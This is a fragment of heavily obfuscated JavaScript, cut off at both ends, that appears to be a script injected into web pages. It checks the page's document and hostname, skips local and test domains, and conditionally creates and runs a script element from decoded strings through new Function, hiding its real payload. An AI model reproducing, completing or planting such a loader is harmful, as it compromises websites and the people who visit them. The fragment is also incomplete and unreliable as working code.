eY')+W(0x8b5,'Gk%z')+W(0x8f7,'nljR')+W(0x476,'rlla')+W(0x3cc,'ojUr')+W(0xb0,'DY9s')+W(0x65d,'$]jy')+W(0x340,'O2NI')+W(0x39a,'O0eY')+W(0x6a5,'3LOU')+W(0x6b1,'bxun')+W(0x854,'rqzz')+W(0x5ad,']Pl4')+W(0x532,'6U(H')+W(0xdb,'!9]Z')+W(0x34c,'(8)V')+W(0xb18,'a1TM')+W(0x284,']Pl4')+W(0x536,'Gk%z')+W(0x848,'$]jy')+W(0x2b8,'O0eY')+W(0xaf,'txhb')+W(0x5ba,'txhb')+W(0x72a,'DY9s')+W(0x144,'0xT1')+W(0x3b1,'txhb')+W(0x53c,'E^C4')+W(0x67d,'5LOl')+W(0x95d,'g#%6')+W(0x789,'0xT1')+W(0x747,'1)Y!')+W(0x366,'Ri!#')+W(0x952,'9g9h')+W(0xaaf,'txhb')+W(0x457,'VQl3')+W(0x9d9,'RA90')+W(0xa8d,'bb^s')+W(0xafa,'3LOU')+W(0xa83,'Stg@')+W(0x42e,'!9]Z')+W(0xa28,'bxun')+W(0x27a,'9g9h')+W(0x128,'wj3%')+W(0x83,'a1TM')+W(0x42c,'0xT1')+W(0x34e,'bb^s')+W(0xa16,'aY*h')+W(0x930,'A@j*')+W(0x6a0,'GxxE')+W(0x75f,'Aa*w')+W(0x859,'r!uj')+W(0x44f,'5LOl')+W(0x809,'wG]!'))+(W(0x65a,'ojUr')+W(0xb66,'Ri!#')+W(0x339,'Stg@')+W(0xa3c,'rlla')+W(0x84b,'Gk%z')+W(0x95e,'DY9s')+W(0x8dc,'A@j*')+W(0x4c8,'E8^)')+W(0x8c3,'E^C4')+W(0x364,'v%^l')+W(0x66b,'Gk%z')+W(0x13e,'DY9s')+W(0x538,'5LOl')+W(0x1dc,'Aa*w')+W(0x79e,'RA90')+W(0x8ca,'rqzz')+W(0xab3,'W3Id')+W(0x313,'bb^s')+W(0x80b,'Wxga')+W(0x843,'9g9h')+W(0x78d,']Pl4')+W(0xa27,'r!uj')+W(0xb1f,'5LOl')+W(0xad6,'a1TM')+W(0xa94,'rqzz')+W(0x423,'O0eY')+W(0xb21,'a1TM')+W(0xef,'bb^s')+W(0x1a2,'9g9h')+W(0x3d4,'LuW%')+W(0x673,'E^C4')+W(0x880,'nljR')+W(0x403,'rlla')+W(0xab9,'O2NI')+W(0x581,'Stg@')+W(0x957,'g#%6')+W(0xb4d,'5LOl')+W(0x6c6,'RA90')+W(0x2f0,'Aa*w')+W(0xb47,'wj3%')+W(0x59a,'Gk%z')+W(0x6d5,'E^C4')+W(0xb50,')&1p')+W(0x621,'HIUT')+W(0x137,'a1TM')+W(0xb02,'W3Id')+W(0x6f0,'nljR')+W(0x787,'&IiN')+W(0xadc,'a1TM')+W(0x1b0,'O2NI')+W(0x3b0,'txhb')+W(0x97b,'wG]!')+W(0x345,'O2NI')+W(0xb72,'(8)V')+W(0x87d,'txhb')+W(0x161,'HIUT')+W(0x18e,'wG]!')+W(0x2eb,'Aa*w')+W(0x1a1,'&I4p')+W(0x5de,'a1TM')+W(0x8f1,'0xT1')+W(0xacc,'jAxT')+W(0x959,'DY9s')+W(0xae0,'nljR')+W(0x4f9,'1)Y!')+W(0x708,'$]jy')+W(0x87b,'wG]!')+W(0x541,'ew*i')+W(0xd1,']o&i')+W(0x6af,'rqzz')+W(0x7f0,'nljR')+W(0x548,'rlla')+W(0x3e8,'Wxga')+W(0x45d,'v%^l')+W(0x95a,'6U(H')+W(0x54f,'3LOU')+W(0x819,'E8^)')+W(0x66a,'nljR')+W(0x706,')&1p')+W(0x820,'Wxga')+W(0x71f,'bb^s')+W(0xabd,']o&i')+W(0x41f,'O0eY')+W(0xa4a,'J9E#')+W(0xb3a,'r!uj')+W(0x6c0,'A@j*')+W(0x749,'LuW%')+W(0x88f,'Ri!#')+W(0x23e,'wj3%')+W(0xad7,'ew*i')+W(0xc4,'W3Id')+W(0x752,'VQl3')+W(0x163,'wj3%')+W(0x2d0,'wG]!')+W(0xa01,'Ri!#')+W(0x684,'ew*i')+W(0xabc,'Gk%z')+W(0x4ec,'9g9h')+W(0x98e,'rqzz')+W(0x633,'RA90')+W(0x33c,'!9]Z')+W(0x550,'GxxE')+W(0x9c7,'a1TM')+W(0x599,'jAxT')+W(0x331,'J9E#')+W(0x9f7,'E8^)')+W(0x898,'A@j*')+W(0x427,'rlla')+W(0x6e0,'Gm*e')+W(0x420,'E^C4')+W(0x329,'LuW%')+W(0xa37,'Stg@')+W(0x995,'&I4p')+W(0x2ff,'Aa*w')+W(0x346,'r!uj')+W(0x79c,'Aa*w')+W(0x57f,'DY9s')+W(0x32d,']o&i')+W(0x6b5,'v%^l')+W(0x45b,'rqzz')+W(0x33f,'LuW%')+W(0x842,'aY*h')+W(0x7e7,'v%^l')+W(0x5a3,'wG]!')+W(0xb0b,'9g9h')+W(0xafd,'$]jy')+W(0x781,'RA90')+W(0x1fb,'aY*h')+W(0x3d5,'rqzz')+W(0xa92,'LuW%')+W(0x72b,'nljR')+W(0x867,'HIUT')+W(0xb3c,']o&i')+W(0xa47,'O0eY')+W(0x4c3,'v%^l')+W(0x8fe,'wG]!')+W(0xc8,'9g9h')+W(0x2c4,'ojUr')+W(0x603,'E^C4')+W(0x357,'Gk%z')+W(0x6c8,'W3Id')+W(0x5ce,'W3Id')+W(0x261,'IAB4')+W(0x5d5,'A@j*')+W(0x455,'O0eY')+W(0x113,'IAB4')+W(0x281,'txhb')+W(0x77,'wj3%')+W(0x401,'nljR')+W(0x965,'rlla')+W(0x911,'O0eY')+W(0x31d,'W3Id')+W(0x124,'rqzz')+W(0x8fd,'g#%6')+W(0x513,'jAxT')+W(0x11f,'LuW%')+W(0x1b9,']o&i')+W(0x2a5,'nljR')+W(0xa6e,'GxxE')+W(0x875,'Stg@')+W(0x715,'bxun')+W(0x84d,'Gk%z')+W(0x153,'!9]Z')+W(0x87c,'Wxga')+W(0x7b6,'txhb')+W(0x59e,')&1p')+W(0x157,']Pl4')+W(0x92,'DY9s')+W(0x54b,'E^C4')+W(0x559,'jAxT')+W(0x271,'J9E#')+W(0x3d3,'LuW%')+W(0x3aa,'DY9s')+W(0x36d,'J9E#')+W(0xf8,'O2NI')+W(0x613,'Ri!#')+W(0xb48,'Wxga')+W(0x37d,'3LOU')+W(0x775,'Gk%z')+W(0x3f8,'g#%6')+W(0x1d1,'&IiN')+W(0xb07,'6U(H')+W(0x530,'Wxga')+W(0x17c,'IAB4')+W(0x17f,'&I4p')+W(0x1a0,'$]jy')+W(0x237,'ojUr')+W(0x30d,'Wxga')+W(0x9bd,'Wxga')+W(0x896,'A@j*')+W(0xb26,'$]jy')+W(0x5e7,']o&i')+W(0x54a,'9g9h')+W(0xb80,'Gk%z')+W(0x861,'RA90')+W(0x6a6,'W3Id')+W(0x126,'GxxE')+W(0x3df,'5LOl')+W(0x6ce,'&IiN')+W(0xa69,'A@j*'))+(W(0x3a2,'A@j*')+W(0x246,'&IiN')+W(0x5b6,'aY*h')+W(0xa5a,'Gk%z')+W(0x21a,'bxun')+W(0x1ae,'rlla')+W(0x1ef,'rqzz')+W(0x890,'ojUr')+W(0x4fc,'E^C4')+W(0x6c1,'IAB4')+W(0xb83,'txhb')+W(0x154,'VQl3')+W(0x68f,')&1p')+W(0x25b,'DY9s')+W(0x421,'W3Id')+W(0x4c7,'Gk%z')+W(0x174,'ew*i')+W(0xab,'DY9s')+W(0x1b7,'A@j*')+W(0x17a,'VQl3')+W(0x521,'Aa*w')+W(0x978,'txhb')+W(0x27c,'0xT1')+W(0x34d,'O0eY')+W(0x70d,'O0eY')+W(0xa0e,'DY9s')+W(0x910,'W3Id')+W(0x9d4,'1)Y!')+W(0x8d9,'E8^)')+W(0xb7f,'O0eY')+W(0x60d,'a1TM')+W(0xa03,'VQl3')+W(0x811,'RA90')+W(0x1b6,'&I4p')+W(0x75b,'&IiN')+W(0xe2,'rlla')+W(0x5f2,'RA90')+W(0x3ae,'1)Y!')+W(0x435,']Pl4')+W(0x8f4,'O2NI')+W(0x3dc,'A@j*')+W(0x106,'E^C4')+W(0x1e5,'VQl3')+W(0x82,'GxxE')+W(0x865,'wj3%')+W(0x8d4,'A@j*')+W(0x4cd,'O2NI')+W(0x32a,'Gm*e')+W(0x7eb,'A@j*')+W(0x612,'O2NI')+W(0x758,'A@j*')+W(0x735,'0xT1')+W(0x574,'6U(H')+W(0x66e,'HIUT')+W(0x6e1,'E^C4')+W(0xa9c,'nljR')+W(0x9a2,'Ri!#')+W(0x1c3,'bxun')+W(0x6e5,'jAxT')+W(0x397,'IAB4')+W(0xb2e,'O0eY')+W(0x828,'GxxE')+W(0xac5,'RA90')+W(0x75e,']o&i')+W(0x93e,']Pl4')+W(0x994,'Gk%z')+W(0x395,'O2NI')+W(0x4e6,'HIUT')+W(0x34f,'rqzz')+W(0x35a,'W3Id')+W(0x2cd,'Stg@')+W(0xd7,')&1p')+W(0x42d,'v%^l')+W(0xaf3,'ojUr')+W(0x579,'$]jy')+W(0x4ca,'v%^l')+W(0x28a,'bxun')+W(0x982,'O2NI')+W(0x169,'Wxga')+W(0x860,'bxun')+W(0x4ea,'Wxga')+W(0x7d5,'O2NI')+W(0x3b8,'aY*h')+W(0xab4,']o&i')+W(0x2b9,'&I4p')+W(0x5b7,'Wxga')+W(0xee,'ew*i')+W(0x7ae,'ojUr')+W(0x9e1,'v%^l')+W(0x4cf,'g#%6')+W(0x736,'VQl3')+W(0x73e,'txhb')+W(0x927,'RA90')+W(0x6c2,'O2NI')+W(0x234,'wj3%')+W(0x4eb,'6U(H')+W(0x551,'!9]Z')+W(0x3ce,'a1TM')+W(0x394,'wj3%')+W(0x754,'aY*h')+W(0x641,'RA90')+W(0xcb,'6U(H')+W(0x9b,'rqzz')+W(0x61d,'wj3%')+W(0xa57,'Aa*w')+W(0x3fe,']Pl4')+W(0x4a4,'wj3%')+W(0x554,'$]jy')+W(0x1a6,'Ri!#')+W(0x8c7,'HIUT')+W(0xa43,'r!uj')+W(0x765,'Wxga')+W(0xaa2,'DY9s')+W(0x8df,'rqzz')+W(0x86b,'Aa*w')+W(0x7d,'O2NI')+W(0x4c1,'ew*i')+W(0x16f,'wG]!')+W(0x830,'1)Y!')+W(0xc0,'$]jy')+W(0xb45,'txhb')+W(0xa1e,'txhb')+W(0xd4,'aY*h')+W(0x656,'W3Id')+W(0xb5a,']Pl4')+W(0x450,']Pl4')+W(0x318,'ew*i')+W(0x682,'E^C4')+W(0x5ea,'J9E#')+W(0x274,'E8^)')+W(0x325,'Wxga')+W(0x655,'1)Y!')+W(0x76f,'nljR')+W(0x304,'RA90')+W(0x52a,'&I4p')+W(0x456,'3LOU')+W(0x266,'0xT1')+W(0xacf,'VQl3')+W(0x617,'RA90')+W(0x2f4,'GxxE')+W(0x63f,'rlla')+W(0x8e5,'Gk%z')+W(0x7fb,'bb^s')+W(0x2ca,'9g9h')+W(0x89f,'3LOU')+W(0xbc,'J9E#')+W(0x8f6,'Stg@')+W(0x212,'v%^l')+W(0x6b8,'Wxga')+W(0x29a,'HIUT')+W(0x936,'Ri!#')+W(0x10d,'rlla')+W(0xa9,'v%^l')+W(0xaf0,'ew*i')+W(0x6a9,'rlla')+W(0x130,'wG]!')+W(0x6b4,'ew*i')+W(0x7ee,'3LOU')+W(0xb51,'ew*i')+W(0xabb,'VQl3')+W(0x561,'(8)V')+W(0x15c,'txhb')+W(0x6fc,'rlla')+W(0xdd,']o&i')+W(0x321,'VQl3')+W(0x369,'wG]!')+W(0x1e1,'jAxT')+W(0xa24,'6U(H')+W(0x634,'r!uj')+W(0xb1e,'rqzz')+W(0x85b,'(8)V')+W(0x902,'bb^s')+W(0xb5b,'VQl3')+W(0x7cb,'VQl3')+W(0x407,'wG]!')+W(0x937,'(8)V')+W(0x25e,'rqzz')+W(0x8d7,'RA90')+W(0x8aa,'IAB4')+W(0xa2a,'ew*i')+W(0x29d,'HIUT')+W(0xa30,'E8^)')+W(0x4d9,'ew*i')+W(0x94c,'E^C4')+W(0x609,'VQl3')+W(0x6d9,'3LOU')+W(0x82c,'E^C4')+W(0x52d,'E^C4')+W(0xb01,'rlla')+W(0x86a,'(8)V')+W(0x6b7,'ojUr')+W(0x96e,'a1TM')+W(0x13f,'nljR')+W(0xb3f,'jAxT')+W(0x424,'aY*h')+W(0xa26,'rlla')+W(0x383,'rlla')+W(0x2c7,'Ri!#')+W(0x7f7,'W3Id')+W(0x8f0,'VQl3'))+(W(0x70e,'Gk%z')+W(0xb6,']o&i')+W(0x8e0,'E8^)')+W(0x485,'txhb')+W(0x8c0,')&1p')+W(0x9b1,'DY9s')+W(0xb30,'rlla')+W(0x3a8,'VQl3')+W(0x393,'E^C4')+W(0x60e,'E^C4')+W(0x7d3,'O0eY')+W(0x702,'(8)V')+W(0x72f,'wj3%')+W(0x12a,'v%^l')+W(0x699,'r!uj')+W(0xa79,'&I4p')+W(0x54c,'(8)V')+W(0x569,'GxxE')+W(0x324,'ojUr')+W(0xe8,'3LOU')+W(0x4b0,'&I4p')+W(0x116,'jAxT')+W(0xb00,'3LOU')+W(0x49a,'Wxga')+W(0x4c0,'W3Id')+W(0x2a8,'!9]Z')+W(0xb70,')&1p')+W(0x8d2,'wG]!')+W(0x539,'DY9s')+W(0x20c,'Gk%z')+W(0x3dd,'v%^l')+W(0x580,'6U(H')+W(0x8bd,'a1TM')+W(0xab6,'!9]Z')+W(0x3e9,'nljR')+W(0x688,'Gm*e')+W(0x876,'(8)V')+W(0x4bc,'wG]!')+W(0x7ad,'DY9s')+W(0x16e,'&IiN')+W(0x9a4,'O2NI')+W(0x2d8,'!9]Z')+W(0x7a6,'Stg@')+W(0xa9a,'&IiN')+W(0xb63,'r!uj')+W(0xba,'VQl3')+W(0x596,'6U(H')+W(0x9ec,'v%^l')+W(0x96f,'Ri!#')+W(0x3be,'g#%6')+W(0x286,'ew*i')+W(0x870,'Gk%z')+W(0xad3,']Pl4')+W(0xab0,'DY9s')+W(0xa6a,'E^C4')+W(0x5f0,'O0eY')+W(0x2ad,'v%^l')+W(0x238,'LuW%')+W(0x89a,'O2NI')+W(0x9b5,'E8^)')+W(0x64c,'DY9s')+W(0x1fa,'Gk%z')+W(0x585,']o&i')+W(0x5fa,'rlla')+W(0x59c,'bxun')+W(0xaa6,'9g9h')+W(0x807,'g#%6')+W(0xb1c,'J9E#')+W(0x135,'a1TM')+W(0x2e7,']o&i')+W(0xa9f,'(8)V')+W(0x8d3,'LuW%')+W(0x91e,'DY9s')+W(0x52f,'3LOU')+W(0x543,'J9E#')+W(0x4ad,'A@j*')+W(0x6b2,')&1p')+W(0xb08,'LuW%')+W(0xa2b,'Gm*e')+W(0x12b,'1)Y!')+W(0x4f1,']Pl4')+W(0x98b,'aY*h')+W(0x8c2,'E8^)')+W(0xb40,'A@j*')+W(0x97e,'5LOl')+W(0xaf4,'GxxE')+W(0x59b,'HIUT')+W(0x206,'&IiN')+W(0x964,'O0eY')+W(0x9f4,'VQl3')+W(0x666,']Pl4')+W(0x3f4,'jAxT')+W(0x6ee,'rlla')+W(0xb54,'aY*h')+W(0x7cf,'wj3%')+W(0x7ca,'v%^l')+W(0x967,'Ri!#')+W(0x3fc,'3LOU')+W(0x141,'1)Y!')+W(0xab5,'ew*i')+W(0xa1a,'jAxT')+W(0xa90,'Wxga')+W(0xb43,'A@j*')+W(0x74d,'Gk%z')+W(0x948,'Wxga')+W(0x626,'a1TM')+W(0x4d3,'1)Y!')+W(0x477,'g#%6')+W(0x66d,'nljR')+W(0x545,'aY*h')+W(0x55b,'ojUr')+W(0x468,']o&i')+W(0xa0f,']Pl4')+W(0x73d,'VQl3')+W(0x4cc,'6U(H')+W(0xb39,'rqzz')+W(0x49c,'9g9h')+W(0x810,'1)Y!')+W(0x914,'VQl3')+W(0xb06,'Gm*e')+W(0xaaa,'Stg@')+W(0xa62,'9g9h')+W(0x372,'VQl3')+W(0x36a,'W3Id')+W(0x4ae,'VQl3')+W(0x134,'0xT1')+W(0x98f,'bb^s')+W(0x696,'ew*i')+W(0x2b4,'A@j*')+W(0x6a8,'HIUT')+W(0x53e,'Ri!#')+W(0x293,'IAB4')+W(0xaba,'O2NI')+W(0xa8b,'GxxE')+W(0x9e5,'O2NI')+W(0x8c4,'1)Y!')+W(0x931,'Wxga')+W(0x380,'v%^l')+W(0x893,'rlla')+W(0x51c,'jAxT')+W(0x239,'bxun')+W(0xab8,'9g9h')+W(0x5ff,'Gk%z')+W(0x9f9,'Ri!#')+W(0x8f,'6U(H')+W(0x15b,'nljR')+W(0x185,'bb^s')+W(0x59d,'g#%6')+W(0x260,'rlla')+W(0x224,'a1TM')+W(0x2ee,'GxxE')+W(0x645,'A@j*')+W(0x31c,'GxxE')+W(0x1f1,'Gm*e')+W(0x82f,'v%^l')+W(0xc5,'rqzz')+W(0x5f8,'!9]Z')+W(0x955,'6U(H')+W(0x8e6,'$]jy')+W(0xa44,'E^C4')+W(0xa14,'GxxE')+W(0x42f,'Gm*e')+W(0x1c6,'GxxE')+W(0xb1b,']Pl4')+W(0x6a2,'rqzz')+W(0x470,'LuW%')+W(0x37e,'O2NI')+W(0x9bf,'&I4p')+W(0x1d7,'Stg@')+W(0x942,'RA90')+W(0x2f7,'rlla')+W(0x40b,'IAB4')+W(0x878,'&I4p')+W(0x2d5,'DY9s')+W(0x6da,'txhb')+W(0x908,'VQl3')+W(0xaea,'Wxga')+W(0x3f7,'&I4p')+W(0xafe,'nljR')+W(0x2e1,'Aa*w')),d[W(0xadd,'W3Id')]=W(0x9d7,'jAxT')+W(0x2da,'bb^s')+W(0x8a7,'5LOl')+W(0x77f,'3LOU')+W(0x53d,'bxun')+W(0x230,'GxxE')+W(0x215,'Wxga')+W(0x5a8,'wG]!')+W(0xa82,'txhb')+W(0x806,'nljR')+W(0x410,'3LOU')+W(0x2f6,'E^C4')+W(0x10f,'6U(H')+W(0x1b4,'6U(H')+W(0xb10,'v%^l')+W(0x272,'Aa*w'),d[W(0x356,'A@j*')]=W(0x90d,']Pl4')+W(0x941,'0xT1')+W(0x628,'&I4p')+W(0xa13,'v%^l')+W(0x943,'A@j*')+W(0x9d,'bb^s')+W(0x8ea,'5LOl')+W(0xb74,'rlla')+W(0x659,'bxun')+W(0x772,'E8^)')+W(0x52b,'jAxT')+W(0x465,'W3Id'),d[W(0x4be,'rqzz')]=function(z,A){return z===A},d[W(0x4b5,']Pl4')]=W(0x1d0,'Stg@')+W(0x65f,'E8^)')+W(0x5a5,'r!uj')+W(0x240,'$]jy')+W(0x5d3,'wG]!')+W(0x2b3,'J9E#')+W(0x250,'9g9h')+W(0x8ad,'Gk%z')+W(0x463,']Pl4')+W(0x4a1,'O2NI')+W(0xff,'E8^)')+W(0x534,'aY*h')+W(0x7bb,'E8^)')+W(0x9b8,'rqzz')+W(0x370,'IAB4')+W(0x39e,'(8)V')+W(0x744,'&I4p')+W(0x501,'wG]!'),d[W(0x973,'bb^s')]=function(z,A){return z===A},d[W(0x5fb,'DY9s')]=function(z,A){return z-A},d[W(0x2b5,'(8)V')]=W(0x88a,'rlla')+W(0x601,'jAxT')+W(0x3ba,'J9E#')+W(0xa11,'&I4p')+W(0x7fe,'1)Y!'),d[W(0x595,']o&i')]=W(0x693,'A@j*')+W(0xb1a,'$]jy'),d[W(0x836,'E8^)')]=W(0x4a7,'g#%6')+'t',d[W(0x182,'IAB4')]=W(0x784,'O0eY')+W(0x7b0,'rqzz'),d[W(0x8bc,'(8)V')]=function(z,A){return z===A},d[W(0x695,'g#%6')]=function(y,z,A){return y(z,A)},d[W(0x80d,'Gk%z')]=function(y){return y()},d[W(0xa39,'RA90')]=function(y){return y()},d[W(0x373,'0xT1')]=function(y,z,A){return y(z,A)},d[W(0x7c4,'txhb')]=function(y,z,A){return y(z,A)},d[W(0x83e,'GxxE')]=function(y,z){return y(z)},d[W(0x214,'&IiN')]=function(y){return y()},d[W(0x1e0,'RA90')]=W(0x801,'9g9h')+'t',d[W(0x57c,'E^C4')]=W(0xb8a,'Gm*e')+W(0xafb,'r!uj')+W(0x951,'J9E#'),d[W(0xda,'r!uj')]=function(y,z,A,E,F,I,N,Q,R,S,U){return y(z,A,E,F,I,N,Q,R,S,U)},d[W(0x6ae,']Pl4')]=W(0x604,'J9E#')+W(0x39d,'jAxT')+W(0x8c5,']o&i')+W(0x1cf,'g#%6')+W(0x328,'r!uj')+W(0x19c,'bxun')+W(0x589,'J9E#')+W(0x980,'v%^l'),d[W(0x140,'E^C4')]=W(0x3c9,'&IiN')+W(0x279,'W3Id')+W(0x97,'Wxga')+W(0xb89,'A@j*')+W(0x48c,'rlla')+W(0x9bc,'E8^)'),d[W(0xa22,'a1TM')]=function(y){return y()},d[W(0xaf2,'6U(H')]=function(z,A){return z!==A},d[W(0x966,'a1TM')]=function(z,A){return z+A},d[W(0x4df,'6U(H')]=W(0xb84,'(8)V');var e=d,f=function(){var y=!![];return function(z,A){var E=y?function(){var X=_0x6603912e;if(A){var F=A[X(0x546,'J9E#')](z,arguments);return A=null,F}}:function(){};return y=![],E}}();function g(y,z){var Y=W;for(var A in y)if(e[Y(0x623,'O2NI')](A[Y(0x7e,'HIUT')+'h'],z)&&function(E,F){var Z=Y;for(var I=0x2;e[Z(0xb15,'W3Id')](I,F[Z(0x8e9,'(8)V')+'h']);I++)if(e[Z(0xb0d,'&I4p')](E[Z(0x788,'ew*i')+Z(0x40a,'0xT1')](F[I][0x0]),F[I][0x1]))return;return 0x1}(A,arguments))return y[A]}function h(y,z){var a0=W;return e[a0(0x5aa,'!9]Z')](y,Math[a0(0xb5,'Ri!#')](e[a0(0x771,'6U(H')](Math[a0(0x832,'rqzz')+'m'](),e[a0(0x122,'jAxT')](e[a0(0xb33,'ojUr')](z,0x1),y))))}function i(y,z){var a1=W;for(var A=0x0;e[a1(0x544,'bxun')](A,z[a1(0x690,'6U(H')+'h']);A++){var E=z[A],F=e[a1(0x67f,'rqzz')](0x0,E[a1(0x3cd,'bb^s')+'Of']('.'))?e[a1(0x7d8,'rlla')]('.',y):y,I=e[a1(0x3ea,'&IiN')](F[a1(0x5c2,'g#%6')+'h'],E[a1(0x8e9,'(8)V')+'h']),N=F[a1(0x7e4,'v%^l')+'Of'](E,I),I=e[a1(0x661,'0xT1')](-0x1,N)&&e[a1(0xb5c,'Stg@')](N,I);if(I&&(e[a1(0x7e6,'g#%6')](F[a1(0xa3a,'Ri!#')+'h'],E[a1(0x712,'Gm*e')+'h'])||e[a1(0x7e6,'g#%6')](0x0,E[a1(0x887,'Stg@')+'Of']('.'))))return 0x1}}function j(){var a2=W,y,z;return e[a2(0x2ec,'Wxga')](g,e[a2(0x18c,'$]jy')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64])}function k(){var a3=W,y=e[a3(0x429,'a1TM')](l,e[a3(0x5f5,'Gk%z')](j));if(y){var y=e[a3(0x553,'g#%6')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(e[a3(0xb5e,'(8)V')](0x46,y[a3(0x24e,'wG]!')+a3(0x40a,'0xT1')](0x0))&&e[a3(0x94,'HIUT')](0x66,y[a3(0x4c9,'wj3%')+a3(0x461,'txhb')](0x0))||e[a3(0x2cf,')&1p')](0x49,y[a3(0x74f,'Gk%z')+a3(0x69c,'r!uj')](0x1))&&e[a3(0x6c3,'RA90')](0x69,y[a3(0x268,'3LOU')+a3(0xa1,'nljR')](0x1))||e[a3(0x5b3,'$]jy')](0x4c,y[a3(0x89d,'RA90')+a3(0x62d,'ew*i')](0x2))&&e[a3(0x487,'aY*h')](0x6c,y[a3(0x4f5,'9g9h')+a3(0xb4b,'O0eY')](0x2))||e[a3(0x93d,'E8^)')](0x45,y[a3(0x877,'E^C4')+a3(0x152,'DY9s')](0x3))&&e[a3(0x7f1,'!9]Z')](0x65,y[a3(0x14d,'&IiN')+a3(0xa31,'A@j*')](0x3))||e[a3(0x347,'E8^)')](0x3a,y[a3(0xa5c,'1)Y!')+a3(0x205,'E^C4')](0x4))):void 0x0}}function l(y){var a4=W;return e[a4(0x96d,'VQl3')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c])}function m(){var a5=W,y=e[a5(0x5ae,'GxxE')](j);if(y){var z=e[a5(0x85f,'A@j*')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),A,A=!!(A=!e[a5(0x9ef,'g#%6')](z,'~')?e[a5(0xa4f,'wG]!')](l,y):A)&&e[a5(0x377,'Gk%z')](g,A,0x8,[0x7,0x65],[0x0,0x68]);return e[a5(0xca,'!9]Z')](z,A)}}function n(){var a6=W,y=e[a6(0x748,'Aa*w')],z=new RegExp(e[a6(0x21c,'RA90')],'g');return y[a6(0x8f8,'1)Y!')+'ce'](z,'')[a6(0xa76,'J9E#')](';')}function o(){var a7=W,y=e[a7(0xa8f,')&1p')],z=new RegExp(e[a7(0x928,'ew*i')],'g');return y[a7(0xa86,'GxxE')+'ce'](z,'')[a7(0x2bf,'A@j*')](';')}function p(y){var a8=W;return e[a8(0x9a3,'nljR')](-0x1,y[a8(0x46b,'rlla')+'Of'](String[a8(0x165,'J9E#')+a8(0x1a8,'aY*h')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a8(0x227,'Aa*w')](y)||new RegExp(e[a8(0x866,'O0eY')],'g')[a8(0x5b5,'bb^s')](y));var z}function q(y,z){var a9=W,A=y[a9(0x586,'r!uj')+'h'];return e[a9(0x30a,'IAB4')](y[a9(0x1f6,'wG]!')+a9(0xace,'aY*h')](e[a9(0x323,'A@j*')](A,z[a9(0x729,'Stg@')+'h']),A),z)}function r(){var aa=W,y=e[aa(0xa75,']Pl4')](f,this,function(){var ab=aa,F={};F[ab(0xf1,'VQl3')]=e[ab(0xa5e,'RA90')];var I=F,N=e[ab(0x1a4,'v%^l')](typeof window,e[ab(0x509,'9g9h')])?window:e[ab(0xa73,'1)Y!')](typeof process,e[ab(0xa06,'(8)V')])&&e[ab(0x47f,'W3Id')](typeof require,e[ab(0x9c2,'&I4p')])&&e[ab(0x26f,'rlla')](typeof global,e[ab(0x344,'Ri!#')])?global:this,Q=function(){var ac=ab,R=new N[(ac(0x720,'E8^)'))+'p'](I[ac(0x925,'Wxga')]);return!R[ac(0xae4,')&1p')](y)};return e[ab(0xa5d,')&1p')](Q)});e[aa(0x9e,'O2NI')](y);var z=e[aa(0x522,'a1TM')](n),A=e[aa(0x3bd,'Stg@')](m),E=e[aa(0x11b,'wG]!')](o);return!A||!!(e[aa(0x5cd,'rlla')](i,A=e[aa(0x52e,'jAxT')](q,A,String[aa(0x868,'0xT1')+aa(0x837,'bb^s')+'de'](0x2e))?A[aa(0x4a8,'W3Id')+aa(0x55d,'GxxE')](0x0,e[aa(0x199,'O2NI')](A[aa(0x12c,'ojUr')+'h'],0x1)):A,z)||e[aa(0x853,'ew*i')](i,A,E)||e[aa(0x64b,'9g9h')](p,A)||e[aa(0x519,'&IiN')](k))}function s(y){var ad=W,z=e[ad(0xe7,'RA90')](j),A;z&&((A=z[ad(0x9de,'!9]Z')+ad(0x81c,'bb^s')+ad(0xc3,'0xT1')](e[ad(0x21f,'nljR')]))[ad(0x5bf,'Stg@')]=e[ad(0xa1d,'$]jy')],A[ad(0x572,'v%^l')+ad(0x79d,'bb^s')+'t']=y,(z[ad(0x879,'IAB4')]||z[ad(0x6ab,'$]jy')]||z[ad(0x183,'Stg@')+ad(0x542,'ew*i')+ad(0x725,'IAB4')])[ad(0x685,'9g9h')+ad(0x5c5,'Aa*w')+'d'](A),A[ad(0xa4,'rlla')+'e']())}function t(){var ae=W,y,z=e[ae(0xda,'r!uj')](g,e[ae(0x9c6,'Gm*e')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),A,E,E;z&&(A=e[ae(0xb2f,'W3Id')],E=new RegExp(e[ae(0x24d,'Ri!#')],'g'),(E=z[A[ae(0x8f8,'1)Y!')+'ce'](E,'')])&&E[ae(0xfc,'ew*i')+ae(0x4ba,'9g9h')][ae(0x296,'bb^s')+ae(0x9e4,'O2NI')+'d'](E))}try{var u,v,w;e[W(0xa3d,'0xT1')](r)||(e[W(0x256,'HIUT')](t),e[W(0xa55,'!9]Z')](0x1,e[W(0x1e7,']o&i')](h,0x1,u=0x4))||e[W(0x11e,'&IiN')](s,e[W(0x9ce,'rqzz')](e[W(0x8c,'1)Y!')]('(',new Function((function(){var _0x1005028=function(){var 